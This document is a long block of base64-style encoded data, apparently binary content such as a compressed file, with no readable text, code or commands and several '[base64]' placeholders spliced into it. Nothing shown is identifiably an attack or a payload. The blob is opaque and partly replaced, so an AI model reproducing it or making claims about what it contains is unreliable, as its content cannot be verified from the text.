Uh3RdyAbptoM6aYVmPNH6h+qwBS5uqedb61EEuciVH9zpbl3+KZCAFjCvfwgoQd/AFwKSZwB+Aex5AdMQhgymyRhYD3sMY5gvtNewhIBPRapIR/k2NgH1fawFN7LRjeYnv1nSo/9+9HgDWF7oMq3lRAwzK8EJbPaAoUQBClEIQDKUkgwiJENOQoNSNMZggQj0AggVVFoUOCGFGIBBELKIwVzqUDNR+M9rcMkTXCBxzpf8Ax9CEkUM17Y2fbhNh/a8Jz5zCIJ/7HM2N+gUahrHmYGihjMC/WdBA8pECXyqn67ZDWk4c5rHQDExp/pHbVQlKzuQJose3cvharMY1iRnV8HBlW9whRzk7OoCw2LOGp+TRhMwKxvA6AJNl/WKbMDRAeDJ1l4yIdTzfEA95oldUf9R1NrNBz72Qdd91HWAeAVCEwtQ5FXhRQMEFI9BDeqXvyp5Selx0kOdBFELPzQQho0SIW//WAgbMvAQ8mVMBKv8mEba15EfxBJ+s6RfSu5AjyygQxxZqAtbkIQTX/YEKDd7wFR8EIWk+CwZCWhmV6TBBmn4YAVAmCAQgNCLaiYDCwnUgBSiMIB/NKCxqMiJXbq2J63NRRwta4Ao3oAKfIyhBYbBgBVmlM/hEre4jmLiYnhAUIIe9KAGRSgPCKcYhzZ0LzygjXIG6hjAMVSL/ziDZ65rms4gRgI88O5pGAcrWXURV2D8TeRWSpziHGdXx8qG6FSzG57WYr/A2A0w9pIN3ODGpl14lk/DYy3EcEuo5kkquNoDHwnbDj65y919eNfIRDIyQPoCRFfxta8DKQEBlbQQ/w0yRLBMHoyTbOiDNDzJBodhb2IVS4A+/[base64]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[base64]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[base64]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[base64]/qA+mCgDyamB7KA3h6gYqJACggkQELGg/5tRzJKR8bPAkymg1BGFVRGAw4kQdbApGDgRB4upWgI/ihkAMajBv/o78RSBAugQAPGoIOEJBGApAKGagUSYAw4gYNiAAJ9LMiCTAIbYAKPBB0a4B+0SEZ2rgGyoEmygAnIoAOH7kuKDgQbwhHkICKUkCYCpyTijgWBwhIaogYzInC47iS+LiMWBSfk5AhgkCZEABMGJylaJyQUEifsoC+I5R8q7XU4UiEJIR1oAnIKgAdk0gulUO9WJXVG6x/SIChIciEojbQwryFYZZdepQx/CTE+YNWQabcU4gM2bzLc8NXg4FacB9QWYpiaCQmyciujybmqpbpMgHvEsrq64BBhD/ZII/bkwTXkIRKr4dlgQy4VgV1qYza+YDfwUi810Q3+4TcUIfj/2muf4kvc8mcUlY/casA6CqhhVrGBFijeIlOCHgpEsg8XdTFACM77FEyjdqQXGmxrLIDgUKgYBQQZpSAAWowZYajh2CDFZoiGpFFCbKoGYGCmHIQ9pOE9WEEDOIjgvGaK+G0FepMJsKDHGlCLxsbmssCp1sZsGkDmrmTIqKqLsqD7uMQDv8QaBhIi5MARzsAE/4EYgKJQFmIHGxJQGmKSLkIENmkINmkV9mRNQiIdEOcGso4o9AoTbiApduI8oa4JMKEATsIigvAfLDIjpI7tCkAmVQV1UgkscNIK/zMj2kDSfuUrSgXxvPDwsPIo71BMruApf6kQv/BXRGXzpqB4/5ZHIWatReFCWrQJepYlW1SPLKmLfGTvFzLBXP6BD3yUDxjxu4Z0LqmN2pjBSK0tN6bgH/JSXjwgML1tMAnT3BYg+UrRAJrP+bLjoKLP3SBTD84jBmgxwCwIDC5T3w7shP5NZHYk4ITxhMqvN0NKpFRzQU4qY1LsNWGzhsr0GtfjBB4AFFKOHL8GOKsIDPABObVoi4KsHMQAyY7TSOrRbFBBqeqxi5JMH/NxGIWuSxCCOxlCy/[base64]/C1BdWFsACzBbvDTM76DdBCIRCc2tC8z9OaAXqwxwl7DRZ5kxXc0GSJkVcU09n6B8irgbmr8TmbwOWZg248f8MtWt8hBKYc1HdkQva8R+ALAsaQGyCrOfcUSF4rowaABLykQwYQOiELlS/E+m+MwcXiyYUVCEqgSY2QiGoNSP09h//2EQlFFQLIsUIBmFR3KxvUUkhhJUmDIAj+DbMJmBAB/SuOpIQ1tMfenBR1m60vALzUItVbIdxNYJcn8kL2xC1Jo1bP1cqH0K2pKl4QO3TMu9E/2EN7qIa1q4sTjQJ8sABAqOajqsvmOst6IJ43aK15OIhskElK+MCgk0hCra7eFR6/2ESGlYeGFE2GpF9wotJ7TKemvQ2LJZe7EUS2su9BtP4AmEW8GcRDkYJtFQ7KGAauBT6Gki/+ssV++AONoBMMQYL4iMXE8BjPsZk2HRktEaBS0g0C64+vBEZQ2qkSIoZYeCknvGITkSD2+NBRME21aMGxgAMlgYLNIATprZr/8agDyQVOdvRqcRAbBUVSaSzAcjWbKYKbhpAFMhAH54MyraKOwtSIfpEjraMJh6SIQA3JFxQENrEz/5hFY54IZZuKCqLQkNFkKjCBeJAAbg4DiC3kUhCiaHOEgSUUwaXJhAUI3TgIWiyKRwlQnHyAvBTJQIvdC6vIU5X0iyFDyjBj//4ThdELhQkkAs5BnT3mXLgLhCAIy6g1TbvLSjBMQrg89zCz0QP9DDZLZpJV6pleqprWSzjMv7QehUC9tiyC0xDITIBGKYge3cPliW2Em/jA5qUfPPyC7TtL9HAE0FxfQPh3KwUMd9XS+13YdjtDfZXD3xhTNXDZS9oPgosM/8/6PvYNDT/DT88iN941hxTJoJHahnXYMVWzD2UJkVOIIOl4R/[base64]/[base64]/8QJ2CzjD9u6Cz7ALIGhrpFgCoABlmVJe9mHHdjnltdlE+cFN3rDAxRBsHv5sPvpMJNvEWZhEeqLS7mjBthNocI0UVu2PaShhXBRmj/mPhIMtEE7wbJ5NDd7DLz5NFEO/YS2kId2aP8BC44oY6SAEmYhBu5gD0KmA6RgA1AhHoHbAX9MDB61CsohC377x7hAHMoBbg56bf7BbeDGfzcgA9SAugtCoq+7VOVIBJUiBIBCExpFpDHizyRhCYEQ7E7jkzDXbm9Ajf2hcvZuKA80ITHyV5vi0/2BAUiJijGi0xdCQMGYJiItJlJpwSutVfQ7I0TAGtLKGnTAbxscqZ9Qj/8pjZcgfNee2kOdBzF4hbeoOi3eAZJhlHmqZ3hedNzTkB0UY1qWhVSEjd0DVq67Bd5pHBM+4LlmnN7zWmLfpffwcjd+w9+BPLAHWzDFbX8WgAasVJjLbWQL6pgbaH/[base64]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[base64]/kmZeQLHcpIBlmT1zRzEwJxSgO0F5inLfO/49QhgfOtQlzw1sqqZzXNIixSftIJb9h+VMt6aNWE7zrDxV8CgWSgJ/8AlqswBSgn/+IQkEPnJqPVONcfQiJvkLyjgKQIKPG+QKFj4OEC/vAKL/xwT6MEwMkWBAJSOgXMAIWMH71yw4Ga6kIu9AdKszUYCxUIQsV4UI+uDCofGiDT32qCaAeQKhBXWpSPZDUA6TBifyR6susGogELWhBi/jGg6j4swqNtQ99wAeHksYGaTDNRIg1Y1xfNLUabY0IRIDakN64gq95bUZn9CuQgjTYJKEtb3zW8x7zWMZkrAiyifSBZQewgwaIg7ScRZPi4BQ4Mv2DTmLAhxhQoabVSv8EH/jYQA0yQA9UymDUZRj15XLJ25LA5HS3FMINQjC6lRjqdEfQZROiGxIX0JO6q6AnSACRF0XoJJ9JER5IqlfPj1zzV/54FUgwcYFZnSUJuhYKsognFGkSqr01SV0BzKcTyFyACszriRHagE6G5mpTICHWBQqQBAkUQN4SSEJjLoxgCv7jA/juhw/09WADQiuBBOWoQf/R0bF0FAnGCQUBt7Ers5BUxf9KqVmoQ+LxAEOFNL6pA1qYUz5M4mI1rGFQ20AIRBA1hwdow1IPYGSVFUESgOjPf1w21apalWYK0uowKOBVr/KMZ9N4w4W2yCGkpTUGWBjz0/DMorBhzY3/TOAEZaEWV7/[base64]/c8yPvy0s0w82YATOmvu8wjjRIA37QTHTh/d7oW64gG3d8hAS2IehGL/yPhOKGAvH/DQXkj5sPsOPBH+lXSVdccUiwDxrHMP9ABTf1ESlEUy6U/[base64]/EdTohIG19CIitBjqVdwPVZivPQyubEgjWV0xpIXxU0U3mZBOoVxTdpHqYAhLCdypvcQGg9w+UOBVvwQMFIIq09xFXwAOvUG49EU7eRi3NdwGukxcGcP9BwXJPV7BuQhEHwEcs8FZvjSEBjDGMCPcb6TJ9BPQW+BYD8hA+/yAuH7EG51INEfYOUdAtv9EN/xBBFUUBx7gN34gbByCOuPFRICVxJPUv/[base64]/NJ5cBoYvAPfOINCaFpYoA0vvD/[base64]/jyGwjQGO/wEe/AnO6gTh2FAt2oGmZAnapRf/lynayxDyIWcf/gLwHzHNGRUhqHgAzjAAeYCSS0gDQlcjnFUzz1j9VAnznUBj7mYyLTkBmoCQt5RAsgCWjwkCK4RDSAACa4c1il/wTD8A1ukAUtSCE0EAN60GVfhgclEAPSIA2U0DRuIwVFqYMucpOPkAg+mAAnMAA+MJNYV4RzZgE72Vd9VYR1dGdGiWdRY5Rhl1dMkAx3tUcB0IWMJAobEIbiMJVlEpWPZBD/MCeE5zjl0AA1EBGVswZF5wtG9wZswAZZOg5sAAO0pmqIMisg0IdnMGt/IZcqMZe7aBNxkF15sQB9WRPh1ExsWhNu+g9FIadScVOYAJr+sF6YwIl3mplJcAPfJm3sZhoFoKjQ9SvJZhrw5E602Zg38V4gUZz/MC7/YA2J0YubSpvyBhIEl2/682/3VJzjMi7bgADnkgPpt5z2Zi34t/8a9Led43cb4GIcvIFvHgaNFidxKJZSKSYw0qEd2VGPVMBS+NiADfieMESBJRdUhNAGoxBUo4BDBdmQiOBDHggIAAoIAYoGBxoIIzgMKJigCgJFDBoKDbqRREchelADbnBWIJKhMAAGJ5kieAYkdTYjQPAI//AIjXQCa+ADiISFK/APN5kjMAqjXaNGLSKxgmWjRplXQHJXYbdGeCR3hhYiQ5po4iCVR1oQd6ekBYEOaUh43gAJ/4AKotA4RjMNNaClWcoGXZqlMDAOvlCXiMJbgcgDsFaXlQeIQssVyxUSxwd9sxcEjBAEQUAI06VszGYTuLdOotiZV7Cn+gUSwKf/FuokbcanXqmYiuQlFWigE6xItcRHGdZiGJ6XF8l2joQCm/[base64]/gAz5wIkfSoi+qkxawCea7kw9LZz9iZ2AnWBqrsfG7ZjwKhZRlaGwwACWwAVmwA1GJd4SzdyZLJuKgsvgw/xFz0gAwW3doNQAw4KUwAAO+QMFrQMFsEBIsYSigo0tv8RSR18EgcQbfJBXI9BFwS7WJsTslnKeKAJgpvBjJZG7Pxk2G2ahGkQ3EUj7HgsLVRCrkcwU9bBMm/BG0yGzrpU4DJqshoQX4hXutqS7qJIo28SrrIozQ0m9+u1H7wJqxAwdd4C6Bi37qJz7pdwV9W1H/MAxNx8ZYoAgEtCtI4AEKJX3odEFc/FEY1H/Cyi/8srkEkx1UkB210VL32EL6KHKl+0I6tVMod5/Uyro9hghagAZGRclBBoIeuB8hGK4IIAkHigD5gQAxI7wLUrwSUgMNijNvUANnlTQxsDQc6v+hGgBXICqxcZSTicAKGyAi/xC+J5KwcYaTOskNvdCw6st1UzdX7ltHYMdGccVGP9mElDV3hwayDQAJIhvAZUIQBDwmcfJJ+IAKdscFUdo4qyUKb1DBFAzBhkcRDQA6IwECd0koszZrIEymR8AVI5AX4TOo7JPCNpGngxnQzXYFdTF7WYG3USsVpEe2efpt0RYYPCB8/GcWSSB8OiHEifGKtFks1eXE6MaanzI+7XYFdcsHqWMsF5DF+eZR07epcFAA7pAJ5ReNmjrTBcCcIJEH74Ib6ERAsDGcwflwtHobC2VP7AASFvRRy3BP28AcasEvKRYdnHswnKus1lEbyMr/rB43ci80CTIEgYNQDYOAcjXkY9WAn4gAcy6HBgcJoC4HCLjryZ3syQgwDB4QCMOAIOmaIA4idBFieHgQCmeFB/ZKkhwaBRmAg4AWv8NsAQmwAd77AOALBT0AEmkWI+t7zOkLBNzA2eyrvUV4IzSqNXAWzWy0lEniA2vASPpbB0SKzSPbaFxwSRBBJpADeO+MDmtYEa6VpdOAD25olZ/UOLlUeciCal1RtIHYloh4E5BaKpisCZKwtNGdCcInAtVd3Yn5EQwd0JiCCVoQmg8NnqnpD7nzbBIdGfBkxDYBqeyUBFf